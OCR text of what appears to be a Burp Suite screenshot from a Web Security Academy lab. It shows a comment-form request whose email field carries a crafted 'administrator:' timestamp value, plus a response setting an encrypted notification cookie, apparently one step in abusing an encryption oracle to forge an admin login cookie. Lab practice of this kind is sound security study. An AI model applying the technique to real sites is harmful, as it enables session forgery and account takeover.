 decrypt × encrypt × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a8e006203d309cf849896d800f20006.we
Request
Pretty Raw Hex \n
3 Cookie: session=26qVKSzyknu41019AF8K8hpfbb1VkYlq;
stay-logged-in=
tj03Us13r4lvOuG31oApK4qR4J0XQBrwQX2UElcWHdc%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin:
https://0a8e006203d309cf849896d800f20006.web-security-
academy.net
11 Referer:
https://0a8e006203d309cf849896d800f20006.web-security-
academy.net/post?postId=4
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=APv17bSZW9z2Qn7ulcmN7KTm0nMnUQDn&postId=4&comment
=comment&name=name&email=
xxxxxxxxxadministrator:1689750376920 &website=
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post?postId=4
3 Set-Cookie: notification=
JraFmd5JxTv6qhnfZZQZGHCMwxRwSELS2LRy%2fJJzG1GhX730Rdi5
T1rP4eHmL9M9j46nHMN0qMy02d8vVaJeyQ%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7